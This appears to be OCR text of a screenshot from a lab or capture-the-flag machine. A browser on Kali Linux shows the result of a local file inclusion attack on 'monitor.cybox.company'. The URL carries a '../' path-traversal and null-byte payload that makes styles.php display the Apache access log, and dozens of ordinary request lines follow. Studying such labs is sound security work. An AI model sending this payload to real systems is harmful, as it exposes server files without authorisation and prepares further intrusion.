 http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00& - Mozilla Firefox
http://monitor.cybox.compa
view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
46 192.168.1.137 - - [08/Feb/2021:04:08:11 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 200 114 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
47 192.168.1.137 - - [08/Feb/2021:04:08:12 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 200 117 "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
48 192.168.1.137 - - [08/Feb/2021:04:09:15 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
49 192.168.1.137 - - [08/Feb/2021:04:09:16 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
50 192.168.1.137 - - [08/Feb/2021:04:09:16 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
51 192.168.1.137 - - [08/Feb/2021:04:09:16 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
52 192.168.1.137 - - [08/Feb/2021:04:09:16 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
53 192.168.1.137 - - [08/Feb/2021:04:09:16 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
54 192.168.1.137 - - [08/Feb/2021:04:09:17 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
55 192.168.1.137 - - [08/Feb/2021:04:09:17 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
56 192.168.1.137 - - [08/Feb/2021:04:09:18 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
57 192.168.1.137 - - [08/Feb/2021:04:09:18 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
58 192.168.1.137 - - [08/Feb/2021:04:09:18 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
59 192.168.1.137 - - [08/Feb/2021:04:09:18 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
60 192.168.1.137 - - [08/Feb/2021:04:09:19 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
61 192.168.1.137 - - [08/Feb/2021:04:09:19 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
62 192.168.1.137 - - [08/Feb/2021:04:09:19 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
63 192.168.1.137 - - [08/Feb/2021:04:09:19 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
64 192.168.1.137 - - [08/Feb/2021:04:09:19 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
65 192.168.1.137 - - [08/Feb/2021:04:09:19 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
66 192.168.1.137 - - [08/Feb/2021:04:09:22 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yellowsim
67 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET / HTTP/1.1" 200 19636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
68 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
69 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
70 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
71 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
72 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
73 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
74 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
75 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
76 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
77 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
78 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
79 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
80 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
81 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
82 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
83 192.168.1.137 - - [08/Feb/2021:04:12:44 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
84 192.168.1.137 - - [08/Feb/2021:04:12:45 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge